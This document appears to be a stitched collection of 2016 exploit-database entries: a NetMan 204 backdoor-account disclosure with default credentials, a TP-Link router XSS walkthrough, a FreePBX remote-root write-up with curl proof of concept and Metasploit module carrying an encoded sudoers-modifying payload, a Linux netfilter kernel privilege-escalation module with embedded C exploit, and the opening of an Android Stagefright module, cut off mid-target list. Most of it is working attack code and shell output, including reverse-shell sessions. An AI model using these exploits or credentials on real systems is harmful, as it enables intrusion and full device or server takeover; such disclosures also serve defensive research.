proven track record of providing security services to entities
ranging from Fortune 500 to small and mid-sized companies. We
are a highly skilled team of senior security consultants doing
by-hand security assessments for the most important networks in
the U.S. and around the world. We are also developers of various
tools and resources aimed at helping the security community.
https://www.korelogic.com/about-korelogic.html
Our public vulnerability disclosure policy is available at:
https://www.korelogic.com/KoreLogic-Public-Vulnerability-Disclosure-Policy.v2.2.txt
NetMan 204 - Backdoor Account
Author: Saeed reza Zamanian [penetrationtest @ Linkedin]
Product: NetMan 204
Vendor: http://www.riello-ups.com
Product URL: http://www.riello-ups.com/products/4-software-connectivity/85-netman-204
Quick Reference Installation Manual : http://www.riello-ups.com/uploads/file/325/1325/0MNACCSA4ENQB__MAN_ACC_NETMAN_204_QST_EN_.pdf
Date: 23 Sep 2016
About Product:
----------------------
The NetMan 204 network agent allows UPS directly connected over LAN 10/100 Mb connections to be managed using the main network communication protocols (TCP /IP , HTTP HTTPS, SSH, SNMPv1, SNMPv2 and SNMPv3).
It is the ideal solution for the integration of UPS over Ethernet networks with Modbus/TCP and BACnet/IP protocols. It was developed to integrate UPS into medium-sized and large networks,
to provide a high level of reliability in communication between the UPS and associated management systems.
Vulnerability Report:
----------------------
The UPS Module has 3 default accounts, (admin,fwupgrade,user) , fwupgrade has a shell access to the device BUT if you try to get access to the shell a shell script closes your conection.
to stop the shell script and avoid to terminate your connection you should , set your SSH client to execute "/bin/bash" after you logon the SSH. as a result your shell type will be changed to "/bin/bash"
as you see below there is an account called "eurek" and ofcourse it's password also is "eurek".
Since that "eurek" is a sudoer user you will get full access to the device.
Enjoy It!
login as: eurek
eurek@172.19.16.33's password:
Could not chdir to home directory /home/eurek: No such file or directory
eurek@UPS:/$ id
uid=1000(eurek) gid=1000(eurek) groups=1000(eurek),27(sudo)
eurek@UPS:/$ sudo bash
[sudo] password for eurek:
root@UPS:/# id
uid=0(root) gid=0(root) groups=0(root)
root@UPS:/#
login as: fwupgrade
fwupgrade@172.19.16.33's password:
fwupgrade@UPS:/home/fwupgrade$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:102:104::/var/run/dbus:/bin/false
eurek:x:1000:1000:eurek,,,:/home/eurek:/bin/bash
postfix:x:103:106::/var/spool/postfix:/bin/false
statd:x:104:65534::/var/lib/nfs:/bin/false
pulse:x:105:110:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:112:RealtimeKit,,,:/proc:/bin/false
admin:x:1001:1001:,,,:/home/./admin:/bin/bash
fwupgrade:x:1002:1002:,,,:/home/./fwupgrade:/bin/bash
user:x:1003:1003:,,,:/home/user:/bin/bash
ftp:x:107:113:ftp daemon,,,:/srv/ftp:/bin/false
fwupgrade@UPS:/home/fwupgrade$
# EOF
# Exploit Title: TP-Link Archer CR-700 XSS vulnerability
# Google Dork: N/A
# Date: 09/07/2016
# Exploit Author: Ayushman Dutta
# Vendor Homepage: http://www.tp-link.us/
# Software Link: N/A
# Version: 1.0.6 (REQUIRED)
# Tested on: Linux
# CVE : N/A
#Exploit Information:
https://github.com/ayushman4/TP-Link-Archer-CR-700-XSS-Exploit/blob/master/README.md
TP-Link-Archer-CR-700-XSS-Exploit
Exploiting TP-Link Archer CR-700 Router. (Responsibly Disclosed to TP-Link)
Step 1-> On you linux machine (Kali or Ubuntu) type the following command
gedit /etc/dhcp/dhclient.conf
Comment out the line below
send host-name = gethostname();
Copy it to the line below it and change the gethostname() function to an XSS script like below.
send host-name = "<script>alert(5)</script>";
Step 2:Restart your linux system so that the changes takes into effect.
Step 3: Send a DHCP request to the router to receive an IP address with the command below.(Try this on any open network routers which is using TP-Link Archer CR-700)
dhclient -v -i wlan0
On running the command above, it send a DHCP request to the router. On a DHCP request, the host name is sent to which we have forcibly set it to an XSS script <script>alert(5)</script>
Step 4: Login to the administrator console.
On logging in the Script executes.
One more issue that I saw in the router that was that there was no CSRF token. The cookie set by the router contains a base64 encoded username & password whcih can be stolen using an XSS script.
Note:All The above information has been disclosed to TP-Link, who have reporduced the problem and passed it to their R&D team to fix the issue.
A URL to the product https://www.amazon.com/Wireless-Certified-Cablevision-Archer-CR700/dp/B012I96J3W
#Title : Freepbx < 13.0.188 , Remote root exploit
#Vulnerable software : Freepbx < 13.0.188
#Author : Ahmed Sultan (0x4148)
#Email : 0x4148@gmail.com
#Current software status : patch released
#Vendor : Sangoma <freepbx.org>
=begin
Freepbx 13.x are vulnerable to Remote command execution due to the insuffecient sanitization of the user input fields language,destination and also due to the lack of good authentication checking
Technical details
Vulnerable file : admin/modules/hotelwakeup/Hotelwakeup.class.php
Line 102 :
public function generateCallFile($foo) {
...............................
if (empty($foo['filename'])) {
$foo['filename'] = "wuc.".$foo['time'].".ext.".$foo['ext'].".call"; <<<<<---------------------Vulnerable
}
...........................
// Delete any old .call file with the same name as the one we are creating.
if(file_exists($outfile) ) {
unlink($outfile);
}
// Create up a .call file, write and close
$wuc = fopen($tempfile, 'w');
fputs( $wuc, "channel: Local/".$foo['ext']."@originate-skipvm\n" );
fputs( $wuc, "maxretries: ".$foo['maxretries']."\n");
fputs( $wuc, "retrytime: ".$foo['retrytime']."\n");
fputs( $wuc, "waittime: ".$foo['waittime']."\n");
fputs( $wuc, "callerid: ".$foo['callerid']."\n");
fputs( $wuc, 'set: CHANNEL(language)='.$foo['language']."\n"); <<<<<---------------------Vulnerable
fputs( $wuc, "application: ".$foo['application']."\n");
fputs( $wuc, "data: ".$foo['data']."\n");
fclose( $wuc );
..........................
The ext value can be manipulated by the attacker to change the output file path
the language value can be manipulated by the attacket to load in malicious contents
Function is called at
Line 94 :
public function addWakeup($destination, $time, $lang) {
$date = $this->getConfig(); // module config provided by user
$this->generateCallFile(array(
"time" => $time,
"date" => 'unused',
"ext" => $destination, <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<================ Vulnerable [Filename field]
"language" => $lang, <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<================ Vulnerable [language field loaded with malicious code]
"maxretries" => $date['maxretries'],
"retrytime" => $date['retrytime'],
"waittime" => $date['waittime'],
"callerid" => $date['cnam']." <".$date['cid'].">",
"application" => 'AGI',
"data" => 'wakeconfirm.php',
));
}
addWakeup function is called when calling the hotelwakeup module via ajax.php and setting savecall as command
Line 60 :
switch($_REQUEST['command']) {
case "savecall":
if(empty($_POST['language'])) {
$lang = 'en'; //default to English if empty
} else {
$lang = $_POST['language']; <<<<<<<<<<<<<<<<<<<===========================
}
............................................
if ($badtime) {
// abandon .call file creation and pop up a js alert to the user
return array("status" => false, "message" => sprintf(_("Cannot schedule the call the scheduled time is in the past. [Time now: %s] [Wakeup Time: %s]"),date(DATE_RFC2822,$time_now),date(DATE_RFC2822,$time_wakeup)));
} else {
$this->addWakeup($_POST['destination'],$time_wakeup,$lang); <<<<<<<<<<<=======================
return array("status" => true);
}
.................................
POC :
[0x4148:/lab]# curl "http://68.170.92.50:8080/admin/ajax.php" -H "Host: 68.170.92.50:8080" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" -H "Accept-Language: en-US,en;q=0.5" --compressed -H "Referer: http://68.170.92.50:8080/admin/ajax.php" -H "Cookie: lang=en_US; PHPSESSID=9sfgl5leajk74buajm0re2i014" -H "Connection: keep-alive" -H "Upgrade-Insecure-Requests: 1" --data "module=hotelwakeup&command=savecall&day=now&time="%"2B1 week&destination=/../../../../../../var/www/html/0x4148.php&language=<?php system('uname -a;id');?>"
{"error":{"type":"Whoops\\Exception\\ErrorException","message":"touch(): Unable to create file \/var\/spool\/asterisk\/tmp\/wuc.1475613328.ext.\/..\/..\/..\/..\/..\/..\/var\/www\/html\/0x4148.php.call because No such file or directory","file":"\/var\/www\/html\/admin\/modules\/hotelwakeup\/Hotelwakeup.class.php","line":238}}#
The error mean nothing , we still can get our malicious file via http://server:port/0x4148.php.call
the server will ignore.call extn and will execute the php
[0x4148:/lab]# curl "http://68.170.92.50:8080/0x4148.php.call"
channel: Local//../../../../../../var/www/html/0x4148.php@originate-skipvm
maxretries: 3
retrytime: 60
waittime: 60
callerid: Wake Up Calls <*68>
set: CHANNEL(language)=Linux HOUPBX 2.6.32-504.8.1.el6.x86_64 #1 SMP Wed Jan 28 21:11:36 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
uid=499(asterisk) gid=498(asterisk) groups=498(asterisk)
application: AGI
data: wakeconfirm.php
Privelage can be escalated via adding the asterisk user to sudoers which can be done manually
then echo a > /var/spool/asterisk/sysadmin/amportal_restart
sleeping for few seconds
then sudo bash -i
MSF OUTPUT
msf > use exploit/fpbx
msf exploit(fpbx) > set RHOST 68.170.92.50
RHOST => 68.170.92.50
msf exploit(fpbx) > set RPORT 8080
RPORT => 8080
msf exploit(fpbx) > exploit
[*] [2016.09.27-16:39:21] Started reverse TCP handler on 88.150.231.125:443
[*] [2016.09.27-16:39:21] 68.170.92.50:8080 - Sending payload . . .
[*] [2016.09.27-16:39:21] 68.170.92.50:8080 - Trying to execute payload
[+] [2016.09.27-16:39:41] 68.170.92.50:8080 - Payload executed
[*] [2016.09.27-16:39:41] 68.170.92.50:8080 - Spawning root shell <taking around 20 seconds in case of success>
id
uid=0(root) gid=0(root) groups=0(root)
sh -i
sh: no job control in this shell
sh-4.1# pwd
pwd
/var/www/html
sh-4.1# whoami
whoami
root
sh-4.1#
=end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit4 < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'FreePBX < 13.0.188.1 Remote root exploit',
'Description' => '
This module exploits an unauthenticated remote command execution in FreePBX module Hotelwakeup
',
'License' => MSF_LICENSE,
'Author' =>
[
'Ahmed sultan (0x4148) <0x4148@gmail.com>', # discovery of vulnerability and msf module
],
'References' =>
[
"NA"
],
'Payload' =>
{
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'perl telnet python'
}
},
'Platform' => %w(linux unix),
'Arch' => ARCH_CMD,
'Targets' => [['Automatic', {}]],
'Privileged' => 'false',
'DefaultTarget' => 0,
'DisclosureDate' => 'Sep 27 2016'))
end
def print_status(msg = '')
super("#{rhost}:#{rport} - #{msg}")
end
def print_error(msg = '')
super("#{rhost}:#{rport} - #{msg}")
end
def print_good(msg = '')
super("#{rhost}:#{rport} - #{msg}")
end
# Application Check
def check
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'admin', 'ajax.php'),
'headers' => {
'Referer' => "http://#{datastore['RHOST']}/jnk0x4148stuff"
},
'vars_post' => {
'module' => 'hotelwakeup',
'command' => 'savecall'
}
)
unless res
vprint_error('Connection timed out.')
end
if res.body.include? "Referrer"
vprint_good("Hotelwakeup module detected")
return Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def exploit
vprint_status('Sending payload . . .')
pwn = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'admin', 'ajax.php'),
'headers' => {
'Referer' => "http://#{datastore['RHOST']}:#{datastore['RPORT']}/admin/ajax.php?module=hotelwakeup&action=savecall",
'Accept' => "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
'User-agent' => "mostahter ;)"
},
'vars_post' => {
'module' => 'hotelwakeup',
'command' => 'savecall',
'day' => 'now',
'time' => '+1 week',
'destination' => '/../../../../../../var/www/html/0x4148.php',
'language' => '<?php echo "0x4148@r1z";if($_GET[\'r1zcmd\']!=\'\'){system("sudo ".$_GET[\'r1zcmd\']);}else{fwrite(fopen("0x4148.py","w+"),base64_decode("IyEvdXNyL2Jpbi9lbnYgcHl0aG9uCmltcG9ydCBvcwppbXBvcnQgdGltZQojIC0qLSBjb2Rpbmc6IHV0Zi04IC0qLSAKY21kID0gJ3NlZCAtaSBcJ3MvQ29tIEluYy4vQ29tIEluYy5cXG5lY2hvICJhc3RlcmlzayBBTEw9XChBTExcKVwgICcgXAoJJ05PUEFTU1dEXDpBTEwiXD5cPlwvZXRjXC9zdWRvZXJzL2dcJyAvdmFyL2xpYi8nIFwKCSdhc3Rlcmlzay9iaW4vZnJlZXBieF9lbmdpbmUnCm9zLnN5c3RlbShjbWQpCm9zLnN5c3RlbSgnZWNobyBhID4gL3Zhci9zcG9vbC9hc3Rlcmlzay9zeXNhZG1pbi9hbXBvcnRhbF9yZXN0YXJ0JykKdGltZS5zbGVlcCgyMCk="));system("python 0x4148.py");}?>',
}
)
#vprint_status("#{pwn}")
vprint_status('Trying to execute payload <taking around 20 seconds in case of success>')
escalate = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, '0x4148.php.call'),
'vars_get' => {
'0x4148' => "r1z"
}
)
if escalate.body.include? "0x4148@r1z"
vprint_good("Payload executed")
vprint_status("Spawning root shell")
killit = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, '0x4148.php.call'),
'vars_get' => {
'r1zcmd' => "#{payload.encoded}"
}
)
else
vprint_error("Exploitation Failed")
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require "msf/core"
class MetasploitModule < Msf::Exploit::Local
Rank = GoodRanking
include Msf::Post::File
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Linux Kernel 4.6.3 Netfilter Privilege Escalation',
'Description' => %q{
This module attempts to exploit a netfilter bug on Linux Kernels befoe 4.6.3, and currently
only works against Ubuntu 16.04 (not 16.04.1) with kernel
4.4.0-21-generic.
Several conditions have to be met for successful exploitation:
Ubuntu:
1. ip_tables.ko (ubuntu), iptable_raw (fedora) has to be loaded (root running iptables -L will do such)
2. libc6-dev-i386 (ubuntu), glibc-devel.i686 & libgcc.i686 (fedora) needs to be installed to compile
Kernel 4.4.0-31-generic and newer are not vulnerable.
We write the ascii files and compile on target instead of locally since metasm bombs for not
having cdefs.h (even if locally installed)
},
'License' => MSF_LICENSE,
'Author' =>
[
'h00die <mike@stcyrsecurity.com>', # Module
'vnik' # Discovery
],
'DisclosureDate' => 'Jun 03 2016',
'Platform' => [ 'linux'],
'Arch' => [ ARCH_X86 ],
'SessionTypes' => [ 'shell', 'meterpreter' ],
'Targets' =>
[
[ 'Ubuntu', { } ]
#[ 'Fedora', { } ]
],
'DefaultTarget' => 0,
'References' =>
[
[ 'EDB', '40049'],
[ 'CVE', '2016-4997'],
[ 'URL', 'http://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=ce683e5f9d045e5d67d1312a42b359cb2ab2a13c']
]
))
register_options(
[
OptString.new('WritableDir', [ true, 'A directory where we can write files (must not be mounted noexec)', '/tmp' ]),
OptInt.new('MAXWAIT', [ true, 'Max seconds to wait for decrementation in seconds', 180 ]),
OptBool.new('REEXPLOIT', [ true, 'desc already ran, no need to re-run, skip to running pwn',false]),
OptEnum.new('COMPILE', [ true, 'Compile on target', 'Auto', ['Auto', 'True', 'False']])
], self.class)
end
def check
def iptables_loaded?()
# user@ubuntu:~$ cat /proc/modules | grep ip_tables
# ip_tables 28672 1 iptable_filter, Live 0x0000000000000000
# x_tables 36864 2 iptable_filter,ip_tables, Live 0x0000000000000000
vprint_status('Checking if ip_tables is loaded in kernel')
if target.name == "Ubuntu"
iptables = cmd_exec('cat /proc/modules | grep ip_tables')
if iptables.include?('ip_tables')
vprint_good('ip_tables.ko is loaded')
else
print_error('ip_tables.ko is not loaded. root needs to run iptables -L or similar command')
end
return iptables.include?('ip_tables')
elsif target.name == "Fedora"
iptables = cmd_exec('cat /proc/modules | grep iptable_raw')
if iptables.include?('iptable_raw')
vprint_good('iptable_raw is loaded')
else
print_error('iptable_raw is not loaded. root needs to run iptables -L or similar command')
end
return iptables.include?('iptable_raw')
else
return false
end
end
def shemsham_installed?()
# we want this to be false.
vprint_status('Checking if shem or sham are installed')
shemsham = cmd_exec('cat /proc/cpuinfo')
if shemsham.include?('shem')
print_error('shem installed, system not vulnerable.')
elsif shemsham.include?('sham')
print_error('sham installed, system not vulnerable.')
else
vprint_good('shem and sham not present.')
end
return (shemsham.include?('shem') or shemsham.include?('sham'))
end
if iptables_loaded?() and not shemsham_installed?()
return CheckCode::Appears
else
return CheckCode::Safe
end
end
def exploit
# first thing we need to do is determine our method of exploitation: compiling realtime, or droping a pre-compiled version.
def has_prereqs?()
vprint_status('Checking if 32bit C libraries, gcc-multilib, and gcc are installed')
if target.name == "Ubuntu"
lib = cmd_exec('dpkg --get-selections | grep libc6-dev-i386')
if lib.include?('install')
vprint_good('libc6-dev-i386 is installed')
else
print_error('libc6-dev-i386 is not installed. Compiling will fail.')
end
multilib = cmd_exec('dpkg --get-selections | grep ^gcc-multilib')
if multilib.include?('install')
vprint_good('gcc-multilib is installed')
else
print_error('gcc-multilib is not installed. Compiling will fail.')
end
gcc = cmd_exec('which gcc')
if gcc.include?('gcc')
vprint_good('gcc is installed')
else
print_error('gcc is not installed. Compiling will fail.')
end
return gcc.include?('gcc') && lib.include?('install') && multilib.include?('install')
elsif target.name == "Fedora"
lib = cmd_exec('dnf list installed | grep -E \'(glibc-devel.i686|libgcc.i686)\'')
if lib.include?('glibc')
vprint_good('glibc-devel.i686 is installed')
else
print_error('glibc-devel.i686 is not installed. Compiling will fail.')
end
if lib.include?('libgcc')
vprint_good('libgcc.i686 is installed')
else
print_error('libgcc.i686 is not installed. Compiling will fail.')
end
multilib = false #not implemented
gcc = false #not implemented
return (lib.include?('glibc') && lib.include?('libgcc')) && gcc && multilib
else
return false
end
end
compile = false
if datastore['COMPILE'] == 'Auto' || datastore['COMPILE'] == 'True'
if has_prereqs?()
compile = true
vprint_status('Live compiling exploit on system')
else
vprint_status('Dropping pre-compiled exploit on system')
end
end
if check != CheckCode::Appears
fail_with(Failure::NotVulnerable, 'Target not vulnerable! punt!')
end
desc_file = datastore["WritableDir"] + "/" + rand_text_alphanumeric(8)
env_ready_file = datastore["WritableDir"] + "/" + rand_text_alphanumeric(8)
pwn_file = datastore["WritableDir"] + "/" + rand_text_alphanumeric(8)
payload_file = rand_text_alpha(8)
payload_path = "#{datastore["WritableDir"]}/#{payload_file}"
# direct copy of code from exploit-db, except removed the check for shem/sham and ip_tables.ko since we can do that in the check area here
# removed #include <netinet/in.h> per busterb comment in PR 7326
decr = %q{
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sched.h>
#include <netinet/in.h>
#include <linux/sched.h>
#include <errno.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/ptrace.h>
#include <net/if.h>
#include <linux/netfilter_ipv4/ip_tables.h>
#include <linux/netlink.h>
#include <fcntl.h>
#include <sys/mman.h>
#define MALLOC_SIZE 66*1024
int decr(void *p) {
int sock, optlen;
int ret;
void *data;
struct ipt_replace *repl;
struct ipt_entry *entry;
struct xt_entry_match *ematch;
struct xt_standard_target *target;
unsigned i;
sock = socket(PF_INET, SOCK_RAW, IPPROTO_RAW);
if (sock == -1) {
perror("socket");
return -1;
}
data = malloc(MALLOC_SIZE);
if (data == NULL) {
perror("malloc");
return -1;
}
memset(data, 0, MALLOC_SIZE);
repl = (struct ipt_replace *) data;
repl->num_entries = 1;
repl->num_counters = 1;
repl->size = sizeof(*repl) + sizeof(*target) + 0xffff;
repl->valid_hooks = 0;
entry = (struct ipt_entry *) (data + sizeof(struct ipt_replace));
entry->target_offset = 74; // overwrite target_offset
entry->next_offset = sizeof(*entry) + sizeof(*ematch) + sizeof(*target);
ematch = (struct xt_entry_match *) (data + sizeof(struct ipt_replace) + sizeof(*entry));
strcpy(ematch->u.user.name, "icmp");
void *kmatch = (void*)mmap((void *)0x10000, 0x1000, 7, 0x32, 0, 0);
uint64_t *me = (uint64_t *)(kmatch + 0x58);
*me = 0xffffffff821de10d; // magic number!
uint32_t *match = (uint32_t *)((char *)&ematch->u.kernel.match + 4);
*match = (uint32_t)kmatch;
ematch->u.match_size = (short)0xffff;
target = (struct xt_standard_target *)(data + sizeof(struct ipt_replace) + 0xffff + 0x8);
uint32_t *t = (uint32_t *)target;
*t = (uint32_t)kmatch;
printf("[!] Decrementing the refcount. This may take a while...\n");
printf("[!] Wait for the \"Done\" message (even if you'll get the prompt back).\n");
for (i = 0; i < 0xffffff/2+1; i++) {
ret = setsockopt(sock, SOL_IP, IPT_SO_SET_REPLACE, (void *) data, 66*1024);
}
close(sock);
free(data);
printf("[+] Done! Now run ./pwn\n");
return 0;
}
int main(void) {
void *stack;
int ret;
printf("netfilter target_offset Ubuntu 16.04 4.4.0-21-generic exploit by vnik\n");
ret = unshare(CLONE_NEWUSER);
if (ret == -1) {
perror("unshare");
return -1;
}
stack = (void *) malloc(65536);
if (stack == NULL) {
perror("malloc");
return -1;
}
clone(decr, stack + 65536, CLONE_NEWNET, NULL);
sleep(1);
return 0;
}
}
# direct copy of code from exploit-db
pwn = %q{
#include <stdio.h>
#include <string.h>
#include <errno.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <assert.h>
#define MMAP_ADDR 0xff814e3000
#define MMAP_OFFSET 0xb0
typedef int __attribute__((regparm(3))) (*commit_creds_fn)(uint64_t cred);
typedef uint64_t __attribute__((regparm(3))) (*prepare_kernel_cred_fn)(uint64_t cred);
void __attribute__((regparm(3))) privesc() {
commit_creds_fn commit_creds = (void *)0xffffffff810a21c0;
prepare_kernel_cred_fn prepare_kernel_cred = (void *)0xffffffff810a25b0;
commit_creds(prepare_kernel_cred((uint64_t)NULL));
}
int main() {
void *payload = (void*)mmap((void *)MMAP_ADDR, 0x400000, 7, 0x32, 0, 0);
assert(payload == (void *)MMAP_ADDR);
void *shellcode = (void *)(MMAP_ADDR + MMAP_OFFSET);
memset(shellcode, 0, 0x300000);
void *ret = memcpy(shellcode, &privesc, 0x300);
assert(ret == shellcode);
printf("[+] Escalating privs...\n");
int fd = open("/dev/ptmx", O_RDWR);
close(fd);
assert(!getuid());
printf("[+] We've got root!");
return execl("/bin/bash", "-sh", NULL);
}
}
# the original code printed a line. However, this is hard to detect due to threading.
# so instead we can write a file in /tmp to catch.
decr.gsub!(/printf\("\[\+\] Done\! Now run \.\/pwn\\n"\);/,
"int fd2 = open(\"#{env_ready_file}\", O_RDWR|O_CREAT, 0777);close(fd2);" )
# patch in to run our payload
pwn.gsub!(/execl\("\/bin\/bash", "-sh", NULL\);/,
"execl(\"#{payload_path}\", NULL);")
def pwn(payload_path, pwn_file, pwn, compile)
# lets write our payload since everythings set for priv esc
vprint_status("Writing payload to #{payload_path}")
write_file(payload_path, generate_payload_exe)
cmd_exec("chmod 555 #{payload_path}")
register_file_for_cleanup(payload_path)
# now lets drop part 2, and finish up.
rm_f pwn_file
if compile
print_status "Writing pwn executable to #{pwn_file}.c"
rm_f "#{pwn_file}.c"
write_file("#{pwn_file}.c", pwn)
cmd_exec("gcc #{pwn_file}.c -O2 -o #{pwn_file}")
register_file_for_cleanup("#{pwn_file}.c")
else
print_status "Writing pwn executable to #{pwn_file}"
write_file(pwn_file, pwn)
end
register_file_for_cleanup(pwn_file)
cmd_exec("chmod +x #{pwn_file}; #{pwn_file}")
end
if not compile # we need to override with our pre-created binary
# pwn file
path = ::File.join( Msf::Config.data_directory, 'exploits', 'CVE-2016-4997', '2016-4997-pwn.out')
fd = ::File.open( path, "rb")
pwn = fd.read(fd.stat.size)
fd.close
# desc file
path = ::File.join( Msf::Config.data_directory, 'exploits', 'CVE-2016-4997', '2016-4997-decr.out')
fd = ::File.open( path, "rb")
decr = fd.read(fd.stat.size)
fd.close
# overwrite the hardcoded variable names in the compiled versions
env_ready_file = '/tmp/okDjTFSS'
payload_path = '/tmp/2016_4997_payload'
end
# check for shortcut
if datastore['REEXPLOIT']
pwn(payload_path, pwn_file, pwn, compile)
else
rm_f desc_file
if compile
print_status "Writing desc executable to #{desc_file}.c"
rm_f "#{desc_file}.c"
write_file("#{desc_file}.c", decr)
register_file_for_cleanup("#{desc_file}.c")
output = cmd_exec("gcc #{desc_file}.c -m32 -O2 -o #{desc_file}")
else
write_file(desc_file, decr)
end
rm_f env_ready_file
register_file_for_cleanup(env_ready_file)
#register_file_for_cleanup(desc_file)
if not file_exist?(desc_file)
vprint_error("gcc failure output: #{output}")
fail_with(Failure::Unknown, "#{desc_file}.c failed to compile")
end
if target.name == "Ubuntu"
vprint_status "Executing #{desc_file}, may take around 35s to finish. Watching for #{env_ready_file} to be created."
elsif target.name == "Fedora"
vprint_status "Executing #{desc_file}, may take around 80s to finish. Watching for #{env_ready_file} to be created."
end
cmd_exec("chmod +x #{desc_file}; #{desc_file}")
sec_waited = 0
until sec_waited > datastore['MAXWAIT'] do
Rex.sleep(1)
if sec_waited % 10 == 0
vprint_status("Waited #{sec_waited}s so far")
end
if file_exist?(env_ready_file)
print_good("desc finished, env ready.")
pwn(payload_path, pwn_file, pwn, compile)
return
end
sec_waited +=1
end
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpServer::HTML
include Msf::Exploit::RopDb
def initialize(info={})
super(update_info(info,
'Name' => "Android Stagefright MP4 tx3g Integer Overflow",
'Description' => %q{
This module exploits a integer overflow vulnerability in the Stagefright
Library (libstagefright.so). The vulnerability occurs when parsing specially
crafted MP4 files. While a wide variety of remote attack vectors exist, this
particular exploit is designed to work within an HTML5 compliant browser.
Exploitation is done by supplying a specially crafted MP4 file with two
tx3g atoms that, when their sizes are summed, cause an integer overflow when
processing the second atom. As a result, a temporary buffer is allocated
with insufficient size and a memcpy call leads to a heap overflow.
This version of the exploit uses a two-stage information leak based on
corrupting the MetaData that the browser reads from mediaserver. This method
is based on a technique published in NorthBit's Metaphor paper. First,
we use a variant of their technique to read the address of a heap buffer
located adjacent to a SampleIterator object as the video HTML element's
videoHeight. Next, we read the vtable pointer from an empty Vector within
the SampleIterator object using the video element's duration. This gives
us a code address that we can use to determine the base address of
libstagefright and construct a ROP chain dynamically.
NOTE: the mediaserver process on many Android devices (Nexus, for example) is
constrained by SELinux and thus cannot use the execve system call. To avoid
this problem, the original exploit uses a kernel exploit payload that disables
SELinux and spawns a shell as root. Work is underway to make the framework
more amenable to these types of situations. Until that work is complete, this
exploit will only yield a shell on devices without SELinux or with SELinux in
permissive mode.
},
'License' => MSF_LICENSE,
'Author' =>
[
# Exodus/jordan # initial discovery / disclosure
'jduck', # Metasploit module, further infoleak development
'NorthBit' # intiial information leak implementation
],
'References' =>
[
[ 'CVE', '2015-3864' ],
[ 'URL', 'https://blog.exodusintel.com/2015/08/13/stagefright-mission-accomplished/' ],
[ 'URL', 'http://googleprojectzero.blogspot.com/2015/09/stagefrightened.html' ],
[ 'URL', 'https://raw.githubusercontent.com/NorthBit/Public/master/NorthBit-Metaphor.pdf' ],
[ 'URL', 'https://github.com/NorthBit/Metaphor' ],
# Not used, but related
[ 'URL', 'http://drops.wooyun.org/papers/7558' ],
[ 'URL', 'http://translate.wooyun.io/2015/08/08/Stagefright-Vulnerability-Disclosure.html' ],
[ 'URL', 'https://www.nccgroup.trust/globalassets/our-research/uk/whitepapers/2016/01/libstagefright-exploit-notespdf/' ],
],
'Payload' =>
{
'Space' => 2048,
'DisableNops' => true,
},
#'DefaultOptions' => { 'PAYLOAD' => 'linux/armle/mettle/reverse_tcp' },
'Platform' => 'linux',
'Arch' => [ARCH_ARMLE], # TODO: , ARCH_X86, ARCH_X86_64, ARCH_MIPSLE],
'Targets' =>
[
[ 'Automatic', {} ],
#
# Each target includes information about the device, firmware, and
# how exactly to about exploiting it.
#
# Primarily, these targets are used to map a browser's User-Agent to
# exploit specifics for that device / build.
#
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.0 (LRX21P)',
{
'Model' => 'Nexus 7',
'Build' => 'LRX21P',
'Release' => '5.0',
'Rop' => 'lrx',
'SprayAddress' => 0xb1508000
}
],
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.0.1 (LRX22C)',
{
'Model' => 'Nexus 7',
'Build' => 'LRX22C',
'Release' => '5.0.1',
'Rop' => 'lrx'
}
],
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.0.2 (LRX22G)',
{
'Model' => 'Nexus 7',
'Build' => 'LRX22G',
'Release' => '5.0.2',
'Rop' => 'lrx'
}
],
[
'Nexus 7 (Wi-Fi) (razor) with Android 5.1 (LMY47O)',
{
'Model' => 'Nexus 7',
